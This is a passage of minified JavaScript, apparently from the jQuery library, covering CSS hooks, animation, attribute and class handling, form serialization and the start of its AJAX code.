0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,Lt={guid:Date.now()},At=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n in e)jt(n,e[n],t,a);return r.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&It.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!Te.test(e))})).map((function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,(function(e){return{name:t.name,value:e.replace(Ot,"\r\n")}})):{name:t.name,value:n.replace(Ot,"\r\n")}})).get()}});var Bt=/%20/g,Nt=/#.*$/,$t=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Rt=/^\/\//,Ut={},Wt={},Vt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,a=0,i=t.toLowerCase().match(V)||[];if(g(n))for(;r=i[a++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function Xt(e,t,n,r){var a={},i=e===Wt;function o(s){var l;return a[s]=!0,T.each(e[s]||[],(function(e,s){var d=s(t,n,r);return"string"!=typeof d||i||a[d]?i?!(l=d):void 0:(t.dataTypes.unshift(d),o(d),!1)})),l}return o(t.dataTypes[0])||!a["*"]&&o("*")}function Jt(e,t){var n,r,a=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((a[n]?e:r||(r={}))[n]=t[n]);return r&&T.extend(!0,e,r),e}Yt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,T.ajaxSettings),t):Jt(T.ajaxSettings,e)},ajaxPrefilter:Gt(Ut),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,a,i,o,s,l,d,c,u,p,h=T.ajaxSetup({},t),m=h.context||h,f=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),g=T.Callbacks("once memory"),y=h.statusCode||{},w={},S={},E="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(d){if(!o)for(o={};t=Ht.exec(i);)o[t[1].toLowerCase()+" "]=(o[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=o[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?i:null},setRequestHeader:function(e,t){return null==d&&(e=S[e.toLowerCase()]=S[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||E;return r&&r.abort(t),x(0,t),this}};if(v.promise(C),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(V)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Yt.protocol+"//"+Yt.host!=l.protocol+"//"+l.host}catch(F){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Xt(Ut,h,t,C),d)return C;for(u in(c=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),a=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Bt,"+")):(p=h.url.slice(a.length),h.data&&(h.processData||"string"==typeof h.data)&&(a+=(At.test(a)?"&":"?")+h.data,delete 